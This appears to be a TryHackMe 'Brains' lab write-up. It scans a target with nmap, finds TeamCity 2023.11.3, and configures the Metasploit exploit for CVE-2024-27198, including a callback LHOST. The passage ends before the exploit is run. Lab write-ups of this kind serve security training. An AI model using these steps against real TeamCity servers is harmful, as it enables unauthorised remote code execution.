Try Hack Me/Brains
Write-up / THM / Brains
Start the Virtual Machine

Run an nmap scan to the VM machine
From the nmap scan: nmap -sS -sC -sV IP_THM_VM_machine
Ports 22, 80, and 50000 are open
VM machine is an Ubuntu Linux

Connect to port 80 using a web browser
In the result of the nmap, port 50000 is also open and observing the result it is an http server
50000/tcp open ibm-db2?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 401
| TeamCity-Node-Id: MAIN_SERVER
| WWW-Authenticate: Basic realm="TeamCity"
| WWW-Authenticate: Bearer realm="TeamCity"
| Cache-Control: no-store
| Content-Type: text/plain;charset=UTF-8
| Date: Fri, 18 Oct 2024 01:48:03 GMT
| Connection: close
| Authentication required
| login manually go to "/login.html" page
| drda, ibm-db2, ibm-db2-das:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Fri, 18 Oct 2024 01:48:03 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
TeamCity-Node-Id: MAIN_SERVER


Connect to port 50000 using the web browser
The webserver has an application of Teamcity Version 2023.11.3 (build 147512)

Search the vulnerability of the Teamcity version 2023.11.3 in internet.
The application Teamcity has a vulnerability of remote code execution (RCE)

Check if the Teamcity vulnerability exist in the Metasploit Framework CVE-2024-27198 and CVE-2024-27199
Run msfconsole
Modules 3, 4, 5, 6, 7 and 8 can be used for the CVE-2024-27198 but we don't know if the application in in java, windows, linux or unix.
Detect the techniligy being used by the webserver using banner grabbing and we can use WAPPALYZER
In the wappalyzer you can observe that the Web Servers there is Apache Tomcat which means the application is running in JAVA.

Therefore in the msfconsole, we will use module 4 which is target: Java
In the msfconsole: msf6 > use 4

Then run options to see what is needed in the exploit. The column Required with the yes are obligatory.
The fields RHOSTS, RPORT should be filled up. And the LHOST should be the IP that can be reached by the VM Machine. Since the machine is in a VPN, the LHOST will be the VPN IP assigned to the Kali machine.
Set the values:following values

msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set RHOSTS 10.10.170.24
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set RPORT 50000
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set LHOST 10.11.80.68
Note: 10.10.170.24 is the THM-VM-Machine, 50000 is the Teamcity application port and 10.11.80.68 is the VPN IP of the Kali.

Now check if the options are set successfully. Run the options command to see the set values.
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > options